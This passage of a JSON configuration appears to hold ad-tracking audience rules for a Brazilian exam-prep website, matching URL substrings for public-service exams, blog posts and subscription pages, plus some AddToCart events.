{"url":{"i_contains":""}}]},"id":"4510747265696184"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-ma"}}]},{"url":{"i_contains":""}}]},"id":"6966312740108438"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cfc"}}]},{"url":{"i_contains":""}}]},"id":"4832324770190983"},{"rule":{"and":[{"or":[{"url":{"i_contains":"concurso-sefaz-am"}},{"url":{"i_contains":"sefaz-am"}}]},{"url":{"i_contains":""}}]},"id":"4807702472632403"},{"rule":{"and":[{"or":[{"url":{"i_contains":"residencia"}},{"url":{"i_contains":"residencia-saude"}},{"url":{"i_contains":"residencia-multiprofissional"}},{"url":{"i_contains":"profissional-de-saude"}},{"url":{"i_contains":"saude-do-idoso"}},{"url":{"i_contains":"saude-da-familia"}},{"url":{"i_contains":"residencia-uniprofissional"}},{"url":{"i_contains":"cursos\/carreira\/saude"}},{"url":{"i_contains":"carreira\/saude"}},{"url":{"i_contains":"sus"}}]},{"url":{"i_contains":""}}]},"id":"4537607006362804"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pc-es"}},{"url":{"i_contains":"concurso-delegado-pc-es"}},{"url":{"i_contains":"pc-es-policia-civil "}}]},{"url":{"i_contains":""}}]},"id":"4694701327311119"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ministerio-publico"}},{"url":{"i_contains":"rj"}},{"url":{"i_contains":"rio-de-janeiro"}}]},{"url":{"i_contains":""}}]},"id":"4510553522347474"},{"rule":{"and":[{"or":[{"url":{"i_contains":"alema"}}]},{"url":{"i_contains":""}}]},"id":"7388239334535154"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/concurso\/petroleo-brasileiro"}},{"url":{"i_contains":"\/cursos\/por-concurso\/petrobras"}}]},{"url":{"i_contains":""}}]},"id":"6642409805801455"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dpe-ce"}}]},{"url":{"i_contains":""}}]},"id":"4630062427108668"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/disciplina-imparavel\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/autocuidado-nao-e-opcional\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/evoluir-servir-curtir\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/autoconhecimento-e-poder\/"}}]},{"url":{"i_contains":""}}]},"id":"6627599563981119"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/derrubando-gigantes\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/ainda-da\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/compare-se-menos-inspire-se-mais\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/quebrando-habitos-ruins\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/ressignifique-se-e-liberte-se\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/o-tempo-de-cantar-chegou\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/cuidado-ladrao-de-alegria-a-vista\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-lidar-com-a-pressao-familiar\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/acerte-o-proximo-passo\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/saia-da-inercia\/"}}]},{"url":{"i_contains":""}}]},"id":"4252596594863836"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-seguir-com-o-coracao-partido\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/nao-seja-um-sapo-fervido\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/por-que-seus-resultados-estao-ruins\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/os-planos-que-funcionam\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/redirecione-a-rejeicao\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/escolha-suas-dificuldades\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/vamos-ter-mais-foco\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/cansei-de-me-frustrar-o-que-faco\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/construa-sobre-a-rocha\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/voce-ainda-nao-conheceu-a-sua-melhor-versao\/"}}]},{"url":{"i_contains":""}}]},"id":"4558354537566967"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/voce-nao-precisa-da-opiniao-deles\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/a-verdade-sobre-o-que-realmente-nos-motiva\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/traga-a-memoria-o-que-da-esperanca\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/voce-da-conta\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/encare-a-solidao\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/pare-de-querer-controlar-tudo\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/faca-as-pazes-com-a-sua-historia\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/talvez\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/todo-o-amor-que-ha-em-voce\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/decisoes-que-mudam-tudo\/"}}]},{"url":{"i_contains":""}}]},"id":"4557812097670029"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/o-poder-das-palavras\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/o-que-nunca-te-falaram-sobre-disciplina\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/a-arte-de-viver\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/liderando-a-si-mesmo\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/o-amanha-nao-nos-pertence\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/recalibre-sua-forma-de-ver-o-mundo\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/vista-se-do-seu-futuro\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/reinvente-se-em-2021\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/em-busca-de-um-proposito\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-lidar-com-a-culpa\/"}}]},{"url":{"i_contains":""}}]},"id":"4554785227969645"},{"rule":{"and":[{"or":[{"url":{"i_contains":"agente-penitenciario"}},{"url":{"i_contains":"policia-militar"}},{"url":{"i_contains":"policia-civil"}},{"url":{"i_contains":"agente"}},{"url":{"i_contains":"escrivao"}},{"url":{"i_contains":"policial"}},{"url":{"i_contains":"guarda-municipal"}},{"url":{"i_contains":"policia"}},{"url":{"i_contains":"oficial"}},{"url":{"i_contains":"soldado "}}]},{"url":{"i_contains":""}}]},"id":"4621132771259364"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mp-sp"}}]},{"url":{"i_contains":""}}]},"id":"4771827462883230"},{"rule":{"and":[{"or":[{"url":{"i_contains":"conselho-regional-de-farmacia-do-estado-de-sao-paulo"}},{"url":{"i_contains":"conselho-regional-de-farmacia-do-estado-do-rio-de-janeiro"}},{"url":{"i_contains":"conselho-regional-de-farmacia-do-estado-de-minas-gerais"}},{"url":{"i_contains":"conselho-regional-de-farmacia-do-estado-do-parana"}},{"url":{"i_contains":"crf"}},{"url":{"i_contains":"crf-sp"}},{"url":{"i_contains":"crf-rj"}},{"url":{"i_contains":"crf-mg"}},{"url":{"i_contains":"crf-pr"}},{"url":{"i_contains":"conselho-regional-de-farmacia-do-estado-de"}}]},{"url":{"i_contains":""}}]},"id":"7092475737444735"},{"rule":{"and":[{"or":[{"url":{"i_contains":"conselho-regional-de-farmacia-do-estado-do-amapa"}},{"url":{"i_contains":"conselho-regional-de-farmacia-do-rio-grande-do-sul"}},{"url":{"i_contains":"conselho-regional-de-farmacia-do-estado-de-goias"}},{"url":{"i_contains":"conselho-regional-de-farmacia-do-estado-de-pernambuco"}},{"url":{"i_contains":"conselho-regional-de-farmacia-do-espirito-santo"}},{"url":{"i_contains":"conselho-regional-de-farmacia"}}]},{"url":{"i_contains":""}}]},"id":"4533656580053826"},{"rule":{"and":[{"or":[{"url":{"i_contains":"conselho-regional"}},{"url":{"i_contains":"\/carreira\/outras"}},{"url":{"i_contains":"\/?s=conselho+regional"}},{"url":{"i_contains":"\/pesquisa?q=conselho+regional"}},{"url":{"i_contains":"\/concurso-conselho-regional\/"}}]},{"url":{"i_contains":""}}]},"id":"4574808329239815"},{"rule":{"and":[{"or":[{"url":{"i_contains":"crf-es"}},{"url":{"i_contains":"crf-pi"}},{"url":{"i_contains":"crf-go"}},{"url":{"i_contains":"crf-pe"}},{"url":{"i_contains":"crf-ap"}},{"url":{"i_contains":"crf-rs"}},{"url":{"i_contains":"conselho-regional-de-farmacia-do-estado-do-mato-grosso"}},{"url":{"i_contains":"crf-mt"}},{"url":{"i_contains":"conselho-regional-de-farmacia-do-estado-do-mato-grosso-do-sul"}},{"url":{"i_contains":"crf-ms"}}]},{"url":{"i_contains":""}}]},"id":"4398970576865197"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mp-go"}},{"url":{"i_contains":"ministerio-publico-do-estado-de-goias"}}]},{"url":{"i_contains":""}}]},"id":"6337315099672553"},{"rule":{"and":[{"or":[{"url":{"i_contains":"TJDFT"}},{"url":{"i_contains":"tjdft"}},{"url":{"i_contains":"tribunal-de-justica-do-distrito-federal-e-territorios"}},{"url":{"i_contains":"concurso-tjdft"}},{"url":{"i_contains":"edital-tjdft"}}]},{"url":{"i_contains":""}}]},"id":"5093861997293789"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sefaz-rj"}}]},{"url":{"i_contains":""}}]},"id":"4616089345116212"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pcba"}},{"url":{"i_contains":"pc-ba"}},{"url":{"i_contains":"policia-civil-do-estado-da-bahia"}}]},{"url":{"i_contains":""}}]},"id":"6761056593919610"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-to"}}]},{"url":{"i_contains":""}}]},"id":"4502219739843099"},{"rule":{"and":[{"or":[{"url":{"i_contains":"edital-ipe-saude-rs"}}]},{"url":{"i_contains":""}}]},"id":"4407652769330389"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ipe-rs"}}]},{"url":{"i_contains":""}}]},"id":"4550287195065378"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ale-rn-assembleia-legislativa-do-rio-grande-do-norte"}}]},{"url":{"i_contains":""}}]},"id":"4694055223946197"},{"rule":{"and":[{"or":[{"url":{"i_contains":"detran-am"}}]},{"url":{"i_contains":""}}]},"id":"4347544315363457"},{"rule":{"and":[{"or":[{"url":{"i_contains":" sedf-efetivo"}},{"url":{"i_contains":" sedf-efetivos"}},{"url":{"i_contains":"sedf"}}]},{"url":{"i_contains":""}}]},"id":"4597281483700281"},{"rule":{"and":[{"or":[{"url":{"i_contains":"concurso-sedf"}},{"url":{"i_contains":"sedf-temporarios"}},{"url":{"i_contains":"sedf-temporario"}}]},{"url":{"i_contains":""}}]},"id":"4156083521175410"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pge-rj"}}]},{"url":{"i_contains":""}}]},"id":"4979013782126465"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ibama"}},{"url":{"i_contains":"IBAMA"}},{"url":{"i_contains":"ICMBIO"}},{"url":{"i_contains":"icmbio"}},{"url":{"i_contains":"ICMbio"}}]},{"url":{"i_contains":""}}]},"id":"6152596434811456"},{"rule":{"and":[{"or":[{"url":{"i_contains":"procuradoria-geral-do-estado"}},{"url":{"i_contains":"defensoria-publica-do-estado"}},{"url":{"i_contains":"defensoria-publica"}},{"url":{"i_contains":"pgm"}},{"url":{"i_contains":"pge"}}]},{"url":{"i_contains":""}}]},"id":"6688212331204225"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pge"}},{"url":{"i_contains":"procurador"}}]},{"url":{"i_contains":""}}]},"id":"6367743786583977"},{"rule":{"and":[{"or":[{"url":{"i_contains":"PGE-PB"}},{"url":{"i_contains":"pge-pb"}}]},{"url":{"i_contains":""}}]},"id":"4439869819392825"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/coaching-para-concursos"}},{"url":{"i_contains":"coaching"}},{"url":{"i_contains":"gran-experts"}},{"url":{"i_contains":"granxperts"}}]},{"url":{"i_contains":""}}]},"id":"4918311138187286"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dpe-pa"}}]},{"url":{"i_contains":""}}]},"id":"4377414415656424"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dpe-pi"}}]},{"url":{"i_contains":""}}]},"id":"4328895273867197"},{"rule":{"and":[{"or":[{"url":{"i_contains":"grancursosonline.com.br\/granxperts"}}]},{"url":{"i_contains":""}}]},"id":"4904030679624292"},{"rule":{"and":[{"or":[{"url":{"i_contains":"depen"}},{"url":{"i_contains":"departamento-penitenciario-nacional"}},{"url":{"i_contains":"agente-federal-de-execucao-penal"}},{"url":{"i_contains":"especialista-em-assistencia-penitenciaria"}}]},{"url":{"i_contains":""}}]},"id":"4252861721447656"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tce"}},{"url":{"i_contains":"tribunal-de-contas"}},{"url":{"i_contains":"assistente-de-administracao"}},{"url":{"i_contains":"auditor"}}]},{"url":{"i_contains":""}}]},"id":"3628362857278891"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cbm-ro"}},{"url":{"i_contains":"corpo-de-bombeiros-militar-de-rondonia"}},{"url":{"i_contains":"concurso-cbm-ro"}}]},{"url":{"i_contains":""}}]},"id":"4116371441773451"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pc-ro"}}]},{"url":{"i_contains":""}}]},"id":"3974219346026932"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ministerio-publico"}},{"url":{"i_contains":"mp"}}]},{"url":{"i_contains":""}}]},"id":"3886575468092190"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog"}}]},{"url":{"i_contains":""}}]},"id":"4145772908768492"},{"rule":{"and":[{"or":[{"url":{"i_contains":"promotor"}},{"url":{"i_contains":"promotor-de-justica"}},{"url":{"i_contains":"promotor-de-justica-substituto"}},{"url":{"i_contains":"promotor-de-justica-adjunto"}},{"url":{"i_contains":"promotoria"}}]},{"url":{"i_contains":""}}]},"id":"3728955860535555"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pc-pr"}},{"url":{"i_contains":"policia-civil-do-estado-do-parana"}},{"url":{"i_contains":"concurso-pc-pr"}},{"url":{"i_contains":"edital-pc-pr"}},{"url":{"i_contains":"concurso-pc-pr"}}]},{"url":{"i_contains":""}}]},"id":"4099839806713522"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/concurso\/embasa-empresa-baiana-de-aguas-e-saneamenempresa-baiana-de-aguas-e-saneamento-to"}},{"url":{"i_contains":"embasa"}},{"url":{"i_contains":"empresa-baiana-de-aguas-e-saneamento"}}]},{"url":{"i_contains":""}}]},"id":"3929923717051272"},{"rule":{"and":[{"or":[{"url":{"i_contains":"professor"}},{"url":{"i_contains":"pesquisa\/professor"}}]},{"url":{"i_contains":""}}]},"id":"4093269944026100"},{"rule":{"and":[{"or":[{"url":{"i_contains":"administrativa"}},{"url":{"i_contains":"administracao"}},{"url":{"i_contains":"conselho-regional"}},{"url":{"i_contains":"inss"}},{"url":{"i_contains":"conselho-federal"}},{"url":{"i_contains":"companhia"}},{"url":{"i_contains":"escriturario"}}]},{"url":{"i_contains":""}}]},"id":"3675803469135212"},{"rule":{"and":[{"or":[{"url":{"i_contains":"carreira\/tecnologia-da-informacao"}},{"url":{"i_contains":"sistemas-de-ti"}},{"url":{"i_contains":"microinformatica-e-infraestrutura-de-ti"}},{"url":{"i_contains":"ciencias-da-computacao"}},{"url":{"i_contains":"tecnologia"}},{"url":{"i_contains":"ciencia-e-tecnologia"}},{"url":{"i_contains":"gestao-em-tecnologia"}}]},{"url":{"i_contains":""}}]},"id":"3579273805505073"},{"rule":{"and":[{"or":[{"url":{"i_contains":"assembleia"}},{"url":{"i_contains":"al-es"}},{"url":{"i_contains":"al-"}},{"url":{"i_contains":"assemblei-legislativa"}},{"url":{"i_contains":"al-sp"}},{"url":{"i_contains":"al-rj"}},{"url":{"i_contains":"al-mg"}}]},{"url":{"i_contains":""}}]},"id":"3683357401761139"},{"rule":{"and":[{"or":[{"url":{"i_contains":"defensoria"}},{"url":{"i_contains":"advogado"}}]},{"url":{"i_contains":""}}]},"id":"3699337590152022"},{"rule":{"and":[{"or":[{"url":{"i_contains":"magistratura"}},{"url":{"i_contains":"juridico"}},{"url":{"i_contains":"juiz"}},{"url":{"i_contains":"trf"}},{"url":{"i_contains":"defensoria"}},{"url":{"i_contains":"ministerio"}}]},{"url":{"i_contains":""}}]},"id":"4363607526989805"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tribunal-de-justica-do-estado"}},{"url":{"i_contains":"pesquisa\/tribunal\u002520de\u002520justi\u00e7a"}},{"url":{"i_contains":"pesquisa\/tj"}},{"url":{"i_contains":"tribunal-de-justica"}},{"url":{"i_contains":"concurso-tj"}},{"url":{"i_contains":"escrevente"}},{"url":{"i_contains":"edital-tj"}},{"url":{"i_contains":"escrevente-sp"}}]},{"url":{"i_contains":""}}]},"id":"3980960388687438"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pc-ms"}},{"url":{"i_contains":"policia-civil-de-mato-grosso-do-sul"}}]},{"url":{"i_contains":""}}]},"id":"3515577228553478"},{"rule":{"and":[{"or":[{"url":{"i_contains":"banese"}}]},{"url":{"i_contains":""}}]},"id":"4197551646936155"},{"rule":{"and":[{"or":[{"url":{"i_contains":"secretaria-de-estado-da-fazenda"}},{"url":{"i_contains":"secretaria-da-fazenda"}},{"url":{"i_contains":"secretaria-do-estado"}}]},{"url":{"i_contains":""}}]},"id":"4017034461661717"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/marinha"}},{"url":{"i_contains":"\/marinha-do-brasil"}},{"url":{"i_contains":"marinha"}},{"url":{"i_contains":"escola-naval"}}]},{"url":{"i_contains":""}}]},"id":"4299839116700101"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ministerio-da-economia"}}]},{"url":{"i_contains":""}}]},"id":"3700595990022026"},{"rule":{"and":[{"or":[{"url":{"i_contains":"policia-militar"}},{"url":{"i_contains":"pm"}},{"url":{"i_contains":"soldado"}},{"url":{"i_contains":"oficial"}}]},{"url":{"i_contains":""}}]},"id":"3612651142152225"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pesquisa\/prf"}},{"url":{"i_contains":"policial-rodoviario-federal"}},{"url":{"i_contains":"prf"}},{"url":{"i_contains":"concurso-prf"}},{"url":{"i_contains":"edital-prf"}},{"url":{"i_contains":"operacao-prf"}},{"url":{"i_contains":"concurso\/prf"}},{"url":{"i_contains":"policia-rodoviaria-federal"}}]},{"url":{"i_contains":""}}]},"id":"3998527513493238"},{"rule":{"and":[{"or":[{"url":{"i_contains":"aprovado"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/"}},{"url":{"i_contains":"aprovada"}}]},{"url":{"i_contains":""}}]},"id":"6604945032881494"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/corte-o-no-gordio\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/livre-se-das-ancoras\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/tudo-esta-fora-de-ordem\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/deixe-o-velho-para-tras-e-abra-espaco-para-o-novo\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/recalibre-sua-forma-de-ver-o-mundo\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/falha-ou-fracasso\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/atravessando-o-inverno\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/a-verdadeira-humildade\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/imparabilidade\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/evite-tempestades\/"}}]},{"url":{"i_contains":""}}]},"id":"3481749185267096"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/inss"}},{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/por-concurso\/inss"}},{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/por-concurso\/revisaco-p-o-inss"}},{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/por-concurso\/combo-para-o-inss"}},{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/por-concurso\/intensivao-inss"}},{"url":{"i_contains":"INSS"}},{"url":{"i_contains":"inss"}}]},{"url":{"i_contains":""}}]},"id":"3583382845087991"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cbm"}},{"url":{"i_contains":"corpo-de-bombeiros-militar"}},{"url":{"i_contains":"pesquisa\/bombeiro"}},{"url":{"i_contains":"cadete-bm"}},{"url":{"i_contains":"cfobm-qp-bm"}},{"url":{"i_contains":"soldado-bm-3-classe-combatente"}},{"url":{"i_contains":"oficial-combatente"}},{"url":{"i_contains":"concurso-cbm"}},{"url":{"i_contains":"edital-cbm"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-bombeiro-mg\/"}}]},{"url":{"i_contains":""}}]},"id":"3998056343562496"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"url":{"i_contains":"grancursosonline.com.br\/assinatura"}}]}]},"id":"5247504711956241"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pcdf"}},{"url":{"i_contains":"pc-df"}},{"url":{"i_contains":"pesquisa\/pcdf"}},{"url":{"i_contains":"policia-civil-do-df"}}]},{"url":{"i_contains":""}}]},"id":"3660954013915867"},{"rule":{"and":[{"or":[{"url":{"i_contains":"delegado-da-policia-civil"}},{"url":{"i_contains":"delegado"}},{"url":{"i_contains":"delegado-de-policia-civil"}},{"url":{"i_contains":"pesquisa\/delegado"}},{"url":{"i_contains":"delegado-de-policia-federal"}}]},{"url":{"i_contains":""}}]},"id":"4347442408662138"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pc"}},{"url":{"i_contains":"policia-civil"}}]},{"url":{"i_contains":""}}]},"id":"3139051412816469"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/concurso\/funai"}}]},{"url":{"i_contains":""}}]},"id":"3231554953598138"},{"rule":{"and":[{"or":[{"url":{"i_contains":"oficial-de-chancelaria"}},{"url":{"i_contains":"concurso-mre-oficial-de-chancelaria"}}]},{"url":{"i_contains":""}}]},"id":"3282913728418704"},{"rule":{"and":[{"or":[{"url":{"i_contains":"diplomata"}},{"url":{"i_contains":"cacd"}},{"url":{"i_contains":"pesquisa\/cacd"}},{"url":{"i_contains":"pesquisa\/diplomata"}},{"url":{"i_contains":"diplomata-cacd"}}]},{"url":{"i_contains":""}}]},"id":"3230108933777001"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cursos\/carreira\/bancaria"}},{"url":{"i_contains":"banco-central-do-brasil"}},{"url":{"i_contains":"escriturario"}},{"url":{"i_contains":"caixa"}},{"url":{"i_contains":"banco-do-brasil"}},{"url":{"i_contains":"\/brb"}},{"url":{"i_contains":"banrisul"}},{"url":{"i_contains":"banco"}}]},{"url":{"i_contains":""}}]},"id":"3195656440502030"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"url":{"i_contains":"grancursosonline.com.br\/assinatura-ilimitada"}}]}]},"id":"3082157438531168"},{"rule":{"and":[{"or":[{"url":{"i_contains":"grancursosonline.com.br\/assinatura-ilimitada"}}]},{"url":{"i_contains":""}}]},"id":"3294239470608703"},{"rule":{"and":[{"or":[{"url":{"i_contains":"grancursosonline.com.br\/assinatura-ilimitada"}}]},{"url":{"i_contains":""}}]},"id":"3890758564299531"},{"rule":{"and":[{"or":[{"url":{"i_contains":"grancursosonline.com.br\/assinatura-ilimitada"}}]},{"url":{"i_contains":""}}]},"id":"3927461653990423"},{"rule":{"and":[{"or":[{"url":{"i_contains":"OAB"}},{"url":{"i_contains":"EXAME-DE-ORDEM"}},{"url":{"i_contains":"EXAME-ORDEM"}}]},{"url":{"i_contains":""}}]},"id":"2949574141763488"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/assinatura-ilimitada\/"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/assinatura-ilimitada\/"}},{"url":{"i_contains":"www.grancursosonline.com.br\/assinatura-ilimitada\/"}}]},{"url":{"i_contains":""}}]},"id":"3166535086746015"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br"}}]},{"url":{"i_contains":""}}]},"id":"3022768291146823"},{"rule":{"and":[{"or":[{"url":{"i_contains":"curso-gratuito"}}]},{"url":{"i_contains":""}}]},"id":"3536346306401029"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/curso-gratuito-de-enfermagem-fiqueemcasa"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/curso-gratuito-de-nutricao-fiqueemcasa-professores-ana-lucia-salomon-e-monique-neves"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/curso-gratuito-de-servico-social-fiqueemcasa-professores-aline-menezes-e-thiago-bazi"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/curso-gratuito-farmacia-hospitalar-fiqueemcasa-professora-pollyana-lyra"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/curso-gratuito-analises-clinicas-para-bioquimico-farma-biomedico-e-biologos-fiqueemcasa-professores-adriana-marangon-ana-carolina-debora-juliani-diego-franciel-e-pollyana-lyra"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/curso-gratuito-de-odontologia-fiqueemcasa"}}]},{"url":{"i_contains":""}}]},"id":"2858159444220171"},{"rule":{"and":[{"or":[{"url":{"i_contains":"agencia-nacional"}},{"url":{"i_contains":"agencia-reguladora"}}]},{"url":{"i_contains":""}}]},"id":"3083276561715766"},{"rule":{"and":[{"or":[{"url":{"i_contains":"adasa"}},{"url":{"i_contains":"ancine"}},{"url":{"i_contains":"anatel"}},{"url":{"i_contains":"anvisa"}},{"url":{"i_contains":"antt"}},{"url":{"i_contains":"antaq"}},{"url":{"i_contains":"anac"}},{"url":{"i_contains":"aneel"}},{"url":{"i_contains":"anp"}},{"url":{"i_contains":"ans"}}]},{"url":{"i_contains":""}}]},"id":"2971451586255770"},{"rule":{"and":[{"or":[{"url":{"i_contains":"fundacao-pro-sangue"}},{"url":{"i_contains":"hemocentro"}}]},{"url":{"i_contains":""}}]},"id":"2924526120916451"},{"rule":{"and":[{"or":[{"url":{"i_contains":"concurso\/policia-federal"}},{"url":{"i_contains":"pf"}},{"url":{"i_contains":"policia-federal"}},{"url":{"i_contains":"concurso-policia-federal"}},{"url":{"i_contains":"edital-policia-federal"}}]},{"url":{"i_contains":""}}]},"id":"4503739022985115"},{"rule":{"and":[{"or":[{"url":{"i_contains":"bacen"}},{"url":{"i_contains":"banco-central-do-brasil"}},{"url":{"i_contains":"concurso-bacen"}},{"url":{"i_contains":"edital-bacen"}},{"url":{"i_contains":"cursos\/por-concurso\/bacen"}}]},{"url":{"i_contains":""}}]},"id":"3065460620164097"},{"rule":{"and":[{"or":[{"url":{"i_contains":"policia-civil"}},{"url":{"i_contains":"policia-civil-do-estado"}},{"url":{"i_contains":"pc"}},{"url":{"i_contains":"escrivao-de-policia"}},{"url":{"i_contains":"agente-de-policia"}},{"url":{"i_contains":"investigador-de-policia"}},{"url":{"i_contains":"perito-oficial-criminal"}},{"url":{"i_contains":"perito-criminal"}},{"url":{"i_contains":"edital-pc"}},{"url":{"i_contains":"concurso-pc"}}]},{"url":{"i_contains":""}}]},"id":"3726170254120275"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tjsp"}},{"url":{"i_contains":"tj-sp"}},{"url":{"i_contains":"tribunal-de-justica-do-estado-de-sao-paulo"}},{"url":{"i_contains":"concurso-tj-sp"}},{"url":{"i_contains":"edital-tj-sp"}}]},{"url":{"i_contains":""}}]},"id":"4052506748123528"},{"rule":{"and":[{"or":[{"url":{"i_contains":"concurso\/policia-federal"}},{"url":{"i_contains":"pf"}},{"url":{"i_contains":"policia-federal"}},{"url":{"i_contains":"concurso-policia-federal"}},{"url":{"i_contains":"edital-policia-federal"}}]},{"url":{"i_contains":""}}]},"id":"2497658533668806"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mpu"}},{"url":{"i_contains":"ministerio-publico-da-uniao"}},{"url":{"i_contains":"concurso-mpu"}},{"url":{"i_contains":"edital-mpu"}}]},{"url":{"i_contains":""}}]},"id":"2893778647343330"},{"rule":{"and":[{"or":[{"url":{"i_contains":"detran"}},{"url":{"i_contains":"departamento-estadu